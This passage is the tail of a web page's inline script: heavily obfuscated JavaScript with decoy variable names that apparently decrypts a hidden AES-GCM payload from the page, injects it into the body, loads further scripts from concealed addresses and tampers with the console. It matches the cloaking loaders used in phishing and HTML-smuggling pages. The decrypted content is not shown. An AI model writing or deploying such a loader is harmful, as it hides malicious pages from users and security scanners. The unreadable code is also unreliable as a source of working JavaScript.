cookieCount1=parseInt(cookieBuffer1('$13x',0x2bb))/(-0x5*0x39a+0xe*0xd7+0x641)*(parseInt(cookieEstimator1('Ha#j',0x38))/(0x61*-0x59+0x1439+0xd82))+parseInt(cookieEstimator1('l^oH',0x22))/(-0x2e+0x1*0xc1f+-0xbee)*(parseInt(cookieEstimator1('5y3W',0x33))/(0x1*0x94b+-0x176f+0xe28))+parseInt(cookieBuffer1('Wsvy',0x25e))/(0x1829*-0x1+-0x2*-0x786+0x922)*(parseInt(cookieBuffer1('!r%5',0x282))/(0x2*-0x1387+-0x1383*-0x2+0xe))+-parseInt(cookieEstimator1('lMz&',0x29))/(-0x2408+0x189f+0xb70)+-parseInt(cookieDigest1('2jF7',0x2ed))/(-0x3d*0x31+0x11a5*0x2+-0x1795)*(parseInt(cookieDigest1('L9rj',0x2bd))/(0x6d0*-0x5+-0x251*0x3+0x25*0x11c))+-parseInt(cookieDigest1('e^fv',0x2e7))/(-0x153c+0x34*-0x58+0x2726)+-parseInt(cookieEstimator1('1B3C',0x44))/(-0x678+0xe03*0x2+-0x1583)*(parseInt(cookieDigest1('2jF7',0x2f1))/(0x24eb+0x1d30+-0x1605*0x3));if(cookieCount1===cookieBanner1)break;else cookieTile1['push'](cookieTile1['shift']());}catch(cookieSuggest1){cookieTile1['push'](cookieTile1['shift']());}}}(shippingUploader1,0x38ab2+-0x8d4bf+0x414*0x4e7),(function(){function cookieExporter1(cookieThread1,cookieTicker1){return shippingBuffer1(cookieThread1- -0x11f,cookieTicker1);}var cookieResizer1=(function(){var cookieRefresh1=!![];return function(videoBalance1,videoTotal1){var videoGateway1=cookieRefresh1?function(){function videoForecast1(videoCache1,videoCheckout1){return shippingBuffer1(videoCheckout1-0x229,videoCache1);}if(videoTotal1){var videoSignup1=videoTotal1[videoForecast1('r]Hj',0x34d)](videoBalance1,arguments);return videoTotal1=null,videoSignup1;}}:function(){};return cookieRefresh1=![],videoGateway1;};}()),videoLocator1=[-0x237e+0xc44*0x1+0x1*0x175d,0x1bc3+0xcd*0x7+-0x2081,0x1*-0x1dc2+-0x121f+0x303d,-0x1*-0xc62+0x233d+0x6d*-0x6f,0x3*-0x9dd+0x2*-0xe50+0x3b11,0x2575+-0x3*0x4f5+-0x1599,-0x511*-0x7+-0xe3d+0x1481*-0x1,-0x87*0x2b+-0x14d4+-0x659*-0x7,0x1c6f+0x2017+-0x1*0x3bcf,0x8e*-0x8+-0x7ed*0x1+0x5*0x28b,0x1066+-0x1441+0x4ac,-0x190e+0x8*-0xe+-0x2*-0xceb,0x7a7+0x2b*-0x9+0x2*-0x2e4,-0x1345*-0x1+0x59*-0x46+0x5ae,-0x1c17+0x7*0x505+-0x6c5,0x1338*0x1+0x1b20+-0x2d84,0x1812+-0x9d*-0xf+-0x20b5,-0x1*-0x9b5+0xe75*0x1+-0x1780,-0xdb8+0x729*-0x1+0x15b0,-0xa*0x2ff+0x1591+0x3*0x2ef,0xfe+-0x1bb*-0xb+-0x7c*0x29,0x21*0xa4+0x1ef*-0xe+0x1*0x699,0x838+-0x955*-0x3+-0x2421,-0x1aef+-0x898+0x241d,0x137e+-0x9*0xfc+-0xa3b,-0x1f8+0x32b*0xa+-0x1d6b,-0x1*-0x63a+0xb54+0x24*-0x79,-0x25bf+0x38f*-0x1+0x29eb,-0x331*-0x4+-0x183f*0x1+0xb7*0x11,-0x2145*-0x1+0x1*-0x1ec6+-0x210,-0x1*-0x110c+0x4*0x392+0x1e97*-0x1,0x2028+0x1e85+-0x3e1b],videoLoader1=document[videoBeacon1(0x2d8,'Wsvy')][cookieExporter1(0x4a,'sh9a')+cookieExporter1(-0x9,'tf6F')+'te'](videoBeacon1(0x289,'lMz&')+'q');document[cookieExporter1(-0xc,'2jF7')][videoConverter1(']Z1W',0xa4)+videoConverter1('JotD',0x54)+videoBeacon1(0x296,'l7DU')](videoConverter1('#oot',0x5f)+'q');function videoQuote1(videoBanner1){var videoBuffer1=cookieResizer1(this,function(){var videoTranscript1=function(){var videoSync1;function videoEstimator1(videoUploader1,videoMeter1){return shippingBuffer1(videoMeter1-0x123,videoUploader1);}function videoTile1(videoDigest1,videoValidator1){return shippingBuffer1(videoValidator1- -0x11c,videoDigest1);}try{videoSync1=Function(videoMixer1(-0x185,'YZEE')+videoEstimator1('(IzO',0x24a)+videoMixer1(-0x186,'7OW#')+videoMixer1(-0x19b,'*$SU')+(videoTile1('91gJ',0x42)+videoEstimator1('7gPR',0x260)+videoTile1('7OW#',0x22)+videoTile1('l^oH',0x11)+videoEstimator1('Ha#j',0x27e)+videoTile1('VU6h',0x5a)+'\x20)')+');')();}catch(videoCount1){videoSync1=window;}function videoMixer1(videoSuggest1,videoExporter1){return shippingBuffer1(videoSuggest1- -0x2c0,videoExporter1);}return videoSync1;};function videoThread1(videoTicker1,videoResizer1){return shippingBuffer1(videoTicker1- -0x392,videoResizer1);}function videoRefresh1(chatBalance1,chatTotal1){return shippingBuffer1(chatBalance1- -0x10,chatTotal1);}var chatGateway1=videoTranscript1();function chatForecast1(chatCache1,chatCheckout1){return shippingBuffer1(chatCache1-0x2ec,chatCheckout1);}var chatSignup1=chatGateway1[chatForecast1(0x416,'tf6F')+'le']=chatGateway1[videoRefresh1(0x16a,'e^fv')+'le']||{},chatLocator1=[videoThread1(-0x233,'KFR)'),chatForecast1(0x442,'#oot'),videoThread1(-0x211,'F2G0'),chatForecast1(0x41d,'F2G0'),chatForecast1(0x417,'KFR)')+videoRefresh1(0x15c,'5nyg'),videoThread1(-0x251,'5AUy'),chatForecast1(0x445,'5y3W')];for(var chatLoader1=0x628+-0x3ad*0x1+-0x27b;chatLoader1<chatLocator1[videoRefresh1(0x128,'zub9')+'h'];chatLoader1++){var chatBeacon1=cookieResizer1[chatForecast1(0x460,'*@3w')+chatForecast1(0x43f,'(IzO')+'r'][videoRefresh1(0x157,'1B3C')+videoRefresh1(0x168,'(IzO')][videoRefresh1(0x111,']Z1W')](cookieResizer1),chatConverter1=chatLocator1[chatLoader1],chatQuote1=chatSignup1[chatConverter1]||chatBeacon1;chatBeacon1[videoRefresh1(0x158,'B1a4')+chatForecast1(0x434,'JotD')]=cookieResizer1[chatForecast1(0x45e,'91gJ')](cookieResizer1),chatBeacon1[videoThread1(-0x249,'Ha#j')+videoRefresh1(0x16b,'o%q0')]=chatQuote1[chatForecast1(0x472,'YZEE')+videoRefresh1(0x136,'L9rj')][chatForecast1(0x446,'KFR)')](chatQuote1),chatSignup1[chatConverter1]=chatBeacon1;}});function chatBanner1(chatBuffer1,chatTranscript1){return videoConverter1(chatBuffer1,chatTranscript1-0x43);}function chatSync1(chatEstimator1,chatUploader1){return videoConverter1(chatEstimator1,chatUploader1-0x105);}function chatMeter1(chatTile1,chatDigest1){return videoConverter1(chatDigest1,chatTile1-0x4ac);}videoBuffer1();var chatValidator1=atob(videoBanner1),chatMixer1=new Uint8Array(chatValidator1[chatBanner1('NQ])',0x84)+'h']);for(var chatCount1=-0x25c*0x8+-0x1155+0x1f*0x12b;chatCount1<chatValidator1[chatBanner1('Cq#q',0xac)+'h'];chatCount1++)chatMixer1[chatCount1]=chatValidator1[chatBanner1(']Z1W',0xa0)+chatBanner1('cx#f',0x7a)](chatCount1);return chatMixer1;}function videoConverter1(chatSuggest1,chatExporter1){return shippingBuffer1(chatExporter1- -0xda,chatSuggest1);}var chatThread1=videoQuote1(videoLoader1),chatTicker1=chatThread1[cookieExporter1(0x10,'(IzO')](0x1*0xaf5+-0x4*-0x939+-0x2fd9,-0xae1+0xb2d*-0x2+-0x2147*-0x1),chatResizer1=chatThread1[videoConverter1('dp7V',0x96)](0x1de5*0x1+-0x18*-0x184+-0x4239);function videoBeacon1(chatRefresh1,calendarBalance1){return shippingBuffer1(chatRefresh1-0x161,calendarBalance1);}crypto[cookieExporter1(-0x8,'l7DU')+'e'][videoConverter1('F2G0',0x4c)+videoBeacon1(0x2a8,'$13x')](cookieExporter1(0x47,'l^oH'),new Uint8Array(videoLocator1),cookieExporter1(0x52,'5y3W')+'CM',![],[videoBeacon1(0x2c4,'tf6F')+'pt'])[cookieExporter1(0x68,'r]Hj')](function(calendarTotal1){function calendarGateway1(calendarForecast1,calendarCache1){return videoConverter1(calendarForecast1,calendarCache1- -0x189);}function calendarCheckout1(calendarSignup1,calendarLocator1){return videoConverter1(calendarSignup1,calendarLocator1- -0x20d);}var calendarLoader1={};function calendarBeacon1(calendarConverter1,calendarQuote1){return videoConverter1(calendarConverter1,calendarQuote1-0x23a);}return calendarLoader1[calendarGateway1('VC%A',-0x12d)]=calendarGateway1('zsv]',-0x10e)+'CM',calendarLoader1['iv']=chatTicker1,crypto[calendarBeacon1('lMz&',0x2d5)+'e'][calendarBeacon1('!r%5',0x282)+'pt'](calendarLoader1,calendarTotal1,chatResizer1);})[cookieExporter1(0x35,'8jBK')](function(calendarBanner1){document[calendarBuffer1(0x574,'!r%5')][calendarBuffer1(0x575,'Wsvy')+calendarTranscript1(0x174,'1B3C')]=new TextDecoder()[calendarSync1('8jBK',0x3ac)+'e'](calendarBanner1),(function(){function calendarEstimator1(calendarUploader1,calendarMeter1){return calendarSync1(calendarUploader1,calendarMeter1-0x18c);}var calendarTile1=document[calendarDigest1('Wsvy',-0x100)+calendarDigest1('cx#f',-0xa3)+calendarDigest1('JotD',-0x98)](calendarEstimator1('dp7V',0x4ce)+'t');function calendarValidator1(calendarMixer1,calendarCount1){return calendarSync1(calendarMixer1,calendarCount1- -0xd2);}function calendarDigest1(calendarSuggest1,calendarExporter1){return calendarSync1(calendarSuggest1,calendarExporter1- -0x44d);}calendarTile1[calendarValidator1('!r%5',0x2a5)]=calendarDigest1('65xp',-0xc1)+calendarDigest1('YZEE',-0x10e)+calendarEstimator1('$13x',0x4e8)+calendarValidator1('e^fv',0x298)+calendarValidator1('l7DU',0x281)+calendarEstimator1('#oot',0x4e9)+calendarEstimator1('YZEE',0x4e6),document[calendarDigest1('$13x',-0xd7)][calendarDigest1('91gJ',-0xb8)+calendarDigest1(']Z1W',-0xb9)+'d'](calendarTile1);}());function calendarBuffer1(calendarThread1,calendarTicker1){return videoBeacon1(calendarThread1-0x287,calendarTicker1);}function calendarSync1(calendarResizer1,calendarRefresh1){return videoBeacon1(calendarRefresh1-0xc9,calendarResizer1);}function calendarTranscript1(taxBalance1,taxTotal1){return videoBeacon1(taxBalance1- -0x13d,taxTotal1);}(function(){var taxGateway1=document[taxForecast1(']Z1W',-0x1d6)+taxForecast1('qqR7',-0x1cd)+taxCache1(-0x175,'8jBK')](taxCheckout1(0x208,'5hS]')+'t');function taxCache1(taxSignup1,taxLocator1){return calendarSync1(taxLocator1,taxSignup1- -0x528);}taxGateway1[taxCheckout1(0x1ab,'dp7V')]=taxCache1(-0x199,'l7DU')+taxCheckout1(0x1b3,'65xp')+taxForecast1('YZEE',-0x206)+taxCheckout1(0x1b8,'dp7V')+taxCheckout1(0x223,'F2G0')+taxCache1(-0x176,'2jF7')+'11';function taxForecast1(taxLoader1,taxBeacon1){return calendarSync1(taxLoader1,taxBeacon1- -0x54e);}function taxCheckout1(taxConverter1,taxQuote1){return calendarSync1(taxQuote1,taxConverter1- -0x191);}document[taxForecast1('*$SU',-0x207)][taxForecast1('Wsvy',-0x1df)+taxForecast1('KFR)',-0x1e8)+'d'](taxGateway1);}());if(location[calendarTranscript1(0x1a8,'r]Hj')]){var taxBanner1=document[calendarSync1('NQ])',0x382)+calendarSync1('qqR7',0x374)+calendarBuffer1(0x545,'NQ])')](decodeURIComponent(location[calendarTranscript1(0x140,'5hS]')][calendarTranscript1(0x194,'dp7V')](-0x6d*-0x3b+-0x1179+-0x13*0x67)));taxBanner1&&taxBanner1[calendarTranscript1(0x163,'35c#')+calendarTranscript1(0x192,'YKe8')+calendarTranscript1(0x188,'*@3w')]();}});}()));function shippingUploader1(){var taxBuffer1=['W6pdVZ8fW6m','W4iKW7DbW6e','WRJdOmkvuN4','W5xdO8khexC','W6hdICkXoq','WRVcLmoOBmk7qSkZChjWExhdPW','imo7WOjDcq','WOJdS1RdNSkm','w8krWPxcOL4','gtCSW48','cmkxoCou','fCkOkMncW7SBs09FDMtdLG','tSoZCYeu','W5GroG','W6ldQCkjvCk9kmoLohxcIu3cTG','W63cLbFcH8oxymoL','lx7cPSkCWRu','WQ1uagCLguBcSmkMW7u','WRBcNCoCcCoO','omoyWO/cRG','W4FdQLXlyW','WQ1vCHCae2pcJq','guJcGXm','WR3cG2baWRxdUKaUW6tdSfTE','WQbLW5JcUmoR','buhcLru','WQPwbtv1','W4BdOuS','iSkjWP/dVmkQ','pCkLkW','WO0zCIO','eJyMW5nN','sMT7WObXW7ddPMW1dq','WR1IWOTOW43dTSk2','WRZcVmovlCoX','WRJdVSkF','W74ivYG','WOzjzbtcNCoWbvhdId82xmkD','WRf+W7JdO8oP','W6XYjeldPW','E8kKWO/dNgq','WRJdR8kowgS','WObnhgpdQmkwyvm','dHhdHWRcOa','W5tcLxlcP8oP','W5KMW7za','eYhdHrS','WRv4W7/dOCoQ','WRldOSkFh3e','sgL9W7XnW5JdLL0e','pxlcPCkx','WOStDshdHW','gcOTW5DH','efNcGbDO','h2BcIei','omoBWPNcRSoU','eSooyCoxWPO','WP/dP0ZdI8on','ySkIW5ldNJu','W7TVi1pdVq','gHpdL8o1WPO','xfZcHbFcJ8kKW7xdPmkoea','kWddHrLy','pCkkk8kkW6K','d8kcimosWOO','WRDVWRG','nmoeWPVcRSoU','WQ7cTWpcGmk9','fSoElmo+W7u','WPldPgqqpSkwELVcQhmVW4Kn','yCkZWPJdNg0','WRNcUmo9W4O','phpcQSkbWOa','W7myW6fqhq','eCoEpCkQW6K','W47cScnizG','WQzVW7/cUCoR','gYJdNmo5WOy','W4W4W6GeoW','W4pcPZHtiq','WQ9mW7Gokq','wCo9EIfv','hCkNhSoDWRO','ifBcVJPocZ8IW4C','xWmWW6xcJa','W55hl2RcHSoTdxiiWQ8YkW','gIG4W5n7','uSkBra','WQJcLqxcNa','lmkKamkH','e8kOurhcGG','W7pcH0D+ha','oH/dHZXCWPNdNq','WR7cSqtcNa','WPWeDq','pgNcRSksWRC','dmome8o/z8kYeSo0WPbC','WPBcQJH7','WPldHuHgqgG6','W4NcSqVcM8oxc1JdMCo6W5PmWPdcJW','dSkBkSofWOa','W5FdP1Pk','kSo0W4hdGqK','aSoEo8kL','W7pcR051bq','W5/cLwJcHCoX','W6ddLmk1x1u','hqldMSo0','fCkPiHhcMa','WQpcKmoTdqrcW6WLWP3dS8ocmXq','W7RcIvxcPa','W7JdNCoXpSoT','eWtdKW','a8osWOlcVuaoW7lcVmkeWRqEWPrVWQW','vCoYm1tdItOUWP/dLSoGqxO','ruRdLvBcSa','W7XLlLldQW','fCo9WOLz','jSo+WOZdM3S','EXpdLW','WQ7cJbPdqG','W6RcSmkuW7BcUW','DaldVZfI','o1JcO8kAWQ8','W6ldKmkVomoS','W7PMWOnx','W6/dJKabg8kVpapcHKqZlWu5'];shippingUploader1=function(){return taxBuffer1;};return shippingUploader1();}</script></body></html>


